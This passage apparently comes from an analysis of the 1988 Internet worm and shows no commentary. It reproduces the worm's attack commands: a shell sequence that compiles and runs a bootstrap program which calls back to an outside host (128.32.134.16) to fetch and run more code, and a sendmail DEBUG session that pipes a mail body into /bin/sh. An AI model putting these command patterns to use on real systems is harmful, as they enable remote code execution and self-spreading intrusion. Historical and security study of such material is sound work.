 PATH=/bin:/usr/bin:/usr/ucb
cd /usr/tmp
echo gorch49; sed ’/int zz/q’ > x14481910.c;echo gorch50
1
[text of vector program—enclosed in Appendix B]
int zz;
cc -o x14481910 x14481910.c;./x14481910 128.32.134.16 32341 8712440;
rm -f x14481910 x14481910.c;echo DONE
debug
mail from: </dev/null>
2
rcpt to: <"|sed -e ’1,/^$/’d | /bin/sh ; exit 0">
data
cd /usr/tmp
cat > x14481910.c <<’EOF’
[text of vector program—enclosed in Appendix B]
EOF
cc -o x14481910 x14481910.c;x14481910 128.32.134.16 32341 8712440;
rm -f x14481910 x14481910.c
.
quit